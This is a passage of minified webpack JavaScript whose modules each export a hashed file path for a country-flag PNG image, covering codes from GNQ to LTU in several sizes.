strict";e.exports=t.p+"GNQ_20x13@2x-bae497501e2233a804b5.png"},982859:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_32x21@2x-52f5a72a5c878a17b735.png"},904036:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_48x32@2x-bd4213855041915a1009.png"},843438:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_64x43@2x-241fc0632f61ea88039b.png"},350982:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_96x64@2x-d88161b3c6f4dc0118d7.png"},279254:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_128x86@2x-fbec480218e19c9dc866.png"},824221:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_20x13@2x-649ff9c301b041e616ca.png"},812205:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_32x21@2x-15c8837a1dcf2e06bfe5.png"},623066:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_48x32@2x-59b76a54b43d78844b07.png"},259180:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_64x43@2x-63820268f9b7fb6a2457.png"},313156:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_96x64@2x-54a398b2b10b7de3a70d.png"},78433:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_128x86@2x-84933f654848013a0aec.png"},525408:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_20x13@2x-0e3034141a89a7ce36b0.png"},339520:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_32x21@2x-acc8bc2dc158dff75821.png"},738063:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_48x32@2x-b140b5459ae6f2a59842.png"},936201:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_64x43@2x-e3a15886b4177dd7e8be.png"},309169:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_96x64@2x-a038eaf3dc0f9386a6e5.png"},576745:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_128x86@2x-1731610580ba429b36c9.png"},756568:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_20x13@2x-f7ceb47ea425aa7ab3f5.png"},336088:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_32x21@2x-ee79db94ffc19304486b.png"},586455:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_48x32@2x-23c8004eb4265c916796.png"},906817:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_64x43@2x-d447b66434221280a484.png"},278297:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_96x64@2x-64f9a07ab1ffae7ea079.png"},871898:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_128x86@2x-b141ff70455e41369948.png"},750689:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_20x13@2x-c501a44493876a88816e.png"},26353:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_32x21@2x-9e06babd2e3b763349b7.png"},910454:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_48x32@2x-0276601536f86de54509.png"},966552:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_64x43@2x-e7d871eb02ab1a7ca070.png"},660576:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_96x64@2x-3ebf6aa99410b8d0ae09.png"},903974:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_128x86@2x-b1ce002cbe83bc7a1496.png"},547245:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_20x13@2x-3fd9d58c461c253611ba.png"},498813:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_32x21@2x-1f37a6a227ee6dcd9cd1.png"},677866:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_48x32@2x-f4fe9816fde890380d34.png"},467004:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_64x43@2x-258cc96f43ddf6868f00.png"},340244:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_96x64@2x-6ecda084f926ad659b27.png"},754389:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_128x86@2x-443b511a23c24bc30045.png"},601492:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_20x13@2x-976c0460d5dbddf64c8e.png"},365700:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_32x21@2x-aac83981d09bd99cadcc.png"},781451:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_48x32@2x-73420400efa3be7601aa.png"},207557:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_64x43@2x-9d50cf2edc2f328bb0ac.png"},37261:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_96x64@2x-650d6e88c9c07a4f09a3.png"},872137:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_128x86@2x-891550ac85daf1075882.png"},539832:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_20x13@2x-80051cf129e9a7833ea1.png"},251768:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_32x21@2x-1a8b0512b0c3c536d937.png"},234551:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_48x32@2x-e428336cc35b1575640b.png"},227489:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_64x43@2x-46fda9ff85fe241d9b18.png"},790822:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_96x64@2x-68edc1fb9bb28a7b5f6b.png"},921026:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_128x86@2x-79a0f1636d7ed368de5b.png"},782393:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_20x13@2x-6d6ba68a341a49f637b3.png"},766889:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_32x21@2x-206406881b1d9abffcd4.png"},891294:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_48x32@2x-d18a446259ced6872986.png"},99824:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_64x43@2x-b5c91f532244b44a57b8.png"},757256:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_96x64@2x-ae8237353dfa5e84d83c.png"},245071:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_128x86@2x-cc3df65ade2f65b563e3.png"},447122:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_20x13@2x-6bbeb6f28bc850f358e0.png"},299686:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_32x21@2x-0772cd5336f1c3ed58e9.png"},908953:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_48x32@2x-2e03585f6ebaf7546782.png"},419875:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_64x43@2x-979ffafe513b370cbac6.png"},472891:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_96x64@2x-47e3e0258ca44a53f61d.png"},666902:(e,s,t)=>{"use strict";e.exports=t.p+"HND_128x86@2x-dfa3e39f10ea783d609f.png"},771293:(e,s,t)=>{"use strict";e.exports=t.p+"HND_20x13@2x-85aef6ca72a0cb87575e.png"},242925:(e,s,t)=>{"use strict";e.exports=t.p+"HND_32x21@2x-dd086f157a1c8f459049.png"},570138:(e,s,t)=>{"use strict";e.exports=t.p+"HND_48x32@2x-68ad524eee8e84758ef7.png"},206252:(e,s,t)=>{"use strict";e.exports=t.p+"HND_64x43@2x-4505503d6073b8cabcca.png"},260228:(e,s,t)=>{"use strict";e.exports=t.p+"HND_96x64@2x-e6dd5fdecd68e9d5d3aa.png"},237612:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_128x86@2x-6c07c4adafb447ee8783.png"},599151:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_20x13@2x-fc50f5648f4dad5d8b58.png"},993771:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_32x21@2x-ed6a4fe1ab9b16028576.png"},711492:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_48x32@2x-200f0befc88f939b4407.png"},197070:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_64x43@2x-983cb9c84ce11a50e44e.png"},325350:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_96x64@2x-ee013ef0181d12524291.png"},680233:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_128x86@2x-055fbe8c264ed5beddc7.png"},578072:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_20x13@2x-d27e9b8158f89ba5f556.png"},160600:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_32x21@2x-81dffb396acba2ecd20b.png"},246487:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_48x32@2x-2d0d134f16dafcaa294b.png"},440001:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_64x43@2x-cba75dcc948f85bfd59f.png"},763481:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_96x64@2x-25e4542f937d2f321ad1.png"},616561:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_128x86@2x-041fcbbeb84ad2ecc07c.png"},593648:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_20x13@2x-e3f1029d61883494fcf4.png"},220496:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_32x21@2x-024b6663a4d405501607.png"},348447:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_48x32@2x-c88e4bfa2cbe04e5224a.png"},355801:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_64x43@2x-772270f0860abed04a1e.png"},900993:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_96x64@2x-47f63f3a63eba8e386cb.png"},102827:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_128x86@2x-1aa079a468b11db42369.png"},788302:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_20x13@2x-3de292617ec6e053aa02.png"},511474:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_32x21@2x-c0727018aa914739db3f.png"},366861:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_48x32@2x-3b402571958b118d4518.png"},787287:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_64x43@2x-612650368d46440b80eb.png"},170607:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_96x64@2x-e58570759e8af0eaa827.png"},155920:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_128x86@2x-9097cdd2c25cb70b67b0.png"},246131:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_20x13@2x-60acebdc1700665b2c20.png"},773743:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_32x21@2x-56c002d30c3e1d117db8.png"},173264:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_48x32@2x-ddea7fe76bdbfa7f5f97.png"},745114:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_64x43@2x-3e5301c4c280939fbe70.png"},697250:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_96x64@2x-2f94d735ed438e1d8d8d.png"},933119:(e,s,t)=>{"use strict";e.exports=t.p+"IND_128x86@2x-a1dfef39bdff172aabad.png"},240386:(e,s,t)=>{"use strict";e.exports=t.p+"IND_20x13@2x-a8f65596fc453d494ca9.png"},438038:(e,s,t)=>{"use strict";e.exports=t.p+"IND_32x21@2x-49c501a78234cff9019a.png"},234953:(e,s,t)=>{"use strict";e.exports=t.p+"IND_48x32@2x-8a9d8b63d9d53c280056.png"},167187:(e,s,t)=>{"use strict";e.exports=t.p+"IND_64x43@2x-950fabd8eb16b6c4068d.png"},593899:(e,s,t)=>{"use strict";e.exports=t.p+"IND_96x64@2x-eec80eb6ae09954c25ca.png"},584592:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_128x86@2x-fae99177e67a6ef27320.png"},868851:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_20x13@2x-03101853688391cddee0.png"},853935:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_32x21@2x-3d41b27277aee86611b8.png"},982288:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_48x32@2x-c557a3efed43dfba0306.png"},698458:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_64x43@2x-c63c889ff67bffbf4277.png"},58146:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_96x64@2x-ac6a74c70585a061ba95.png"},537835:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_128x86@2x-9d33fae7c3dbb06c8d03.png"},375694:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_20x13@2x-b7b7ae33725d3c45aa59.png"},180658:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_32x21@2x-afa057b9fad9c9d3dff9.png"},297869:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_48x32@2x-28aeb723ccba3c84af99.png"},294999:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_64x43@2x-034cb7235aaad76da21e.png"},580975:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_96x64@2x-beda6595f4eb459d6d39.png"},714477:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_128x86@2x-e1bc76a4158af56e8d29.png"},760380:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_20x13@2x-7242b203c03513d0e52f.png"},550092:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_32x21@2x-fa64c1d415f9932a9226.png"},306595:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_48x32@2x-5977973f4de512fed57d.png"},410189:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_64x43@2x-498afbb0a627b9da4609.png"},623077:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_96x64@2x-2c04be0f7e7277de90ab.png"},824610:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_128x86@2x-ec809ca88087f98e0548.png"},628889:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_20x13@2x-046ead1c2e6351295544.png"},287689:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_32x21@2x-ed7b6c4d2b0f8f72ac58.png"},759614:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_48x32@2x-5c730470a60950429826.png"},315472:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_64x43@2x-50e75fe1abf626875644.png"},346088:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_96x64@2x-de2174f0861a635b0381.png"},915740:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_128x86@2x-a3782434e7b825b662f2.png"},595295:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_20x13@2x-c78250e9947b7251ed87.png"},551195:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_32x21@2x-0e4e1b61c781e05c304c.png"},597748:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_48x32@2x-e5a72d3f59642b9323bc.png"},716990:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_64x43@2x-6750ea2d4373c189f68a.png"},888534:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_96x64@2x-39feb8eb18a814d7b015.png"},360494:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_128x86@2x-8cf11506344ee84040b1.png"},2405:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_20x13@2x-7b98e2ae9d3bbbfcb477.png"},147989:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_32x21@2x-d889efa8f112a31b01a8.png"},888274:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_48x32@2x-195c53c0ab262079a116.png"},937300:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_64x43@2x-edd9cea485afe26325de.png"},296220:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_96x64@2x-608295853e81fa9ad28b.png"},662660:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_128x86@2x-40430d91761945c36b7d.png"},473783:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_20x13@2x-e9ee76392d9d58c27236.png"},528403:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_32x21@2x-cdd70ad731771c11f88a.png"},904028:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_48x32@2x-306431e609693d0b9c8e.png"},249590:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_64x43@2x-eb5123fe8be63ade20bf.png"},62366:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_96x64@2x-8bf1b305c5747446a6b6.png"},830460:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_128x86@2x-7b8944b9b3fbb6845d17.png"},497983:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_20x13@2x-a20e729b6cc2bf792a47.png"},725051:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_32x21@2x-6fb02839c8f4406fa6e0.png"},224020:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_48x32@2x-e64d3b883d8c093c3840.png"},489502:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_64x43@2x-6b7d0ef2b90331823b67.png"},262710:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_96x64@2x-877316d3e8092d6b52c2.png"},87428:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_128x86@2x-9853834e0b1b00f89946.png"},974967:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_20x13@2x-b9bfc7af6e99008aac46.png"},840211:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_32x21@2x-68935aa846cc19ac81ca.png"},189660:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_48x32@2x-e7ee476ca26c608c7cec.png"},631542:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_64x43@2x-acd14c5cb4f5f2bd5b2c.png"},627294:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_96x64@2x-be9732b89e2dce1c160f.png"},738901:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_128x86@2x-5d70930e090fb7fc5f47.png"},10708:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_20x13@2x-7791bcbbe54dcd407116.png"},774916:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_32x21@2x-5c0af3ff6825efb4fb38.png"},674315:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_48x32@2x-a426864cc1130ae77dd5.png"},100421:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_64x43@2x-27cded85ad890b2f9102.png"},446477:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_96x64@2x-07364ad9110bf6de5263.png"},223740:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_128x86@2x-9cdfb4f610df3bfb1a53.png"},820479:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_20x13@2x-d2cc7cba70e0134afc00.png"},374523:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_32x21@2x-6de6ebd1423a031b5022.png"},875796:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_48x32@2x-e59137b5f2819e61cea0.png"},452446:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_64x43@2x-c85c8ed8cf73f3459f16.png"},559030:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_96x64@2x-ecbf51750fa879120239.png"},540234:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_128x86@2x-0145ec7e3b98091ceaef.png"},628753:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_20x13@2x-abcca58068d76df560ea.png"},960417:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_32x21@2x-c413a1b98401b8de71b5.png"},344806:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_48x32@2x-19994439da07f5dff024.png"},530440:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_64x43@2x-7fda97911c785faea247.png"},723664:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_96x64@2x-6cd2477e18e5d954581f.png"},729762:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_128x86@2x-f35ffc1e49ba599c1b28.png"},783065:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_20x13@2x-0bc0951ce999a582eb06.png"},86985:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_32x21@2x-f7ea1f0b46a72823887e.png"},278590:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_48x32@2x-3d45cc36dc97eefd6e22.png"},424592:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_64x43@2x-6f45514d1e9f75a0117d.png"},175912:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_96x64@2x-8205f835ae75e993db7c.png"},113640:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_128x86@2x-5c42a19c5e38d15538bb.png"},874395:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_20x13@2x-78828721207290c5f1b6.png"},405559:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_32x21@2x-a9e90e5952c858b66c69.png"},233064:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_48x32@2x-893207f077a5aeca1ac3.png"},535842:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_64x43@2x-2f68a8c86666698568c7.png"},287770:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_96x64@2x-c2233151c64196ccc7d1.png"},973898:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_128x86@2x-2cab539ee4804ccce192.png"},243473:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_20x13@2x-1d44e4d20ee0c1d930c4.png"},329057:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_32x21@2x-3a5f1e0d74b054a9984e.png"},336550:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_48x32@2x-24bfe28b9478aed5b557.png"},861512:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_64x43@2x-35c11fb987d629b983ab.png"},779152:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_96x64@2x-543b70dbb94b6bbbd0b8.png"},701802:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_128x86@2x-db61a17678fe8968d76e.png"},235505:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_20x13@2x-40427c09f5c8820f60d3.png"},595457:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_32x21@2x-b1f52628eb59796a5ef0.png"},437574:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_48x32@2x-933c8f135b4f6a6be21e.png"},895656:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_64x43@2x-690a04a7cd674dbd9c6c.png"},780656:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_96x64@2x-c68d3a5fd6cd7579ae2c.png"},888808:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_128x86@2x-410a5839445dc9f30e68.png"},887579:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_20x13@2x-e3ca462022425c3dc64c.png"},774199:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_32x21@2x-775a5361f81e4f420ff0.png"},672936:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_48x32@2x-210923cfd36d3aea3dca.png"},577506:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_64x43@2x-616e65238376c6e7b142.png"},76314:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_96x64@2x-ab91ba2db400867f0cda.png"},813384:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_128x86@2x-1d1be4e2e95512feb5ab.png"},528827:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_20x13@2x-5a410d49e463feb1bb82.png"},958679:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_32x21@2x-f9cad56ce5f964ba45ce.png"},922440:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_48x32@2x-7cdb0633d041166721c4.png"},625730:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_64x43@2x-c5f781959b47b95605af.png"},685626:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_96x64@2x-8e5ddeff7433e1ce884d.png"},925570:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_128x86@2x-a94ac35f721fc2b366a9.png"},301305:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_20x13@2x-e1d49a36619686dfe8b8.png"},285801:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_32x21@2x-bf51897d0195ea7322a6.png"},410206:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_48x32@2x-a82d630756d1cfe4a460.png"},618736:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_64x43@2x-882b9a5ce160042478d3.png"},276168:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_96x64@2x-7d469eccbc12dab25c15.png"},152164:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_128x86@2x-d160ac272bbc63e5ef69.png"},967063:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_20x13@2x-7ed6f1558534b49b1a07.png"},611187:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_32x21@2x-a9f0e51354143d7c024e.png"},264700:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_48x32@2x-6cac48da1e74ea188cf6.png"},303382:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_64x43@2x-0e0c935edc8ba86e62dd.png"},689342:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_96x64@2x-0e387e27a429d3e14330.png"},898128:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_128x86@2x-bbaaf3ba818903b16ace.png"},148339:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_20x13@2x-444ec41aafeb85675bdb.png"},133423:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_32x21@2x-ea17777599a6c0453ac3.png"},261776:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_48x32@2x-acb336abfe1f24b4174a.png"},977946:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_64x43@2x-510e10e69cb31428328d.png"},337634:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_96x64@2x-d7219c107a3701802989.png"},433436:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_128x86@2x-cc858c9d915b054dcfb2.png"},354783:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_20x13@2x-f45ca8d837b39c6eb575.png"},310683:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_32x21@2x-11367c9533ec8527b5d2.png"},357236:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_48x32@2x-6045ff25260da53f47cb.png"},476478:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_64x43@2x-529a0c4a285417259177.png"},648022:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_96x64@2x-41a4082cd85c35c8f63a.png"},600551:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_128x86@2x-44a0e6eb2bd159f19367.png"},984538:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_20x13@2x-042f4685ebd5d913c03b.png"},563278:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_32x21@2x-d8434387fa28ea0d3a58.png"},69649:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_48x32@2x-1563f24c04555ec04688.png"},843467:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_64x43@2x-a39ca68f7a7ca43b7879.png"},168019:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_96x64@2x-57350a867dc903282a0a.png"},987228:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_128x86@2x-64ede03e0e2756db4411.png"},765727:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_20x13@2x-f21c5db87c09490724ef.png"},237979:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_32x21@2x-4c34ab66298af837acff.png"},768180:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_48x32@2x-4d9f2883f2427a3f0687.png"},887422:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_64x43@2x-5baf85875463e179e1d7.png"},58966:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_96x64@2x-ddede08d794fa55022b7.png"},445810:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_128x86@2x-4525b6bdd8084d880965.png"},893225:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_20x13@2x-7595ec702c3e0427331e.png"},708953:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_32x21@2x-94e837f0c8b50884a676.png"},746702:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_48x32@2x-98ef05f3b4938aedba94.png"},993440:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_64x43@2x-cb4e5ab86f9542fb1acd.png"},354232:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_96x64@2x-7be0d0fb426e04120240.png"},596884:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_128x86@2x-beb0933ab83778fd2476.png"},903303:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_20x13@2x-3f899d549c76b2a6b2e8.png"},210595:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_32x21@2x-152055382bfb883dc097.png"},671596:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_48x32@2x-ca7b696c91204793d1fa.png"},790854:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_64x43@2x-000ea4ec0428dc16b5c7.png"},711982:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_96x64@2x-585f182d09df964388ee.png"},273006:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_128x86@2x-711f72a49047dcf19668.png"},925221:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_20x13@2x-2f995f75178f8b3ffc0e.png"},223829:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_32x21@2x-32b7605ec2e38943a9d1.png"},156114:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_48x32@2x-81be604a4b38432ac7ca.png"},900692:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_64x43@2x-2e1ebd3771a491adee0c.png"},227740:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_96x64@2x-585289e809ce6a99c492.png"},803809:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_128x86@2x-56121401f7bfa2e75304.png"},312288:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_20x13@2x-6f94c120c7595fff73c1.png"},220800:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_32x21@2x-60454cfa928431b364f0.png"},105295:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_48x32@2x-43dbc18dd75753316c6c.png"},286409:(e,s,t)=>{"use 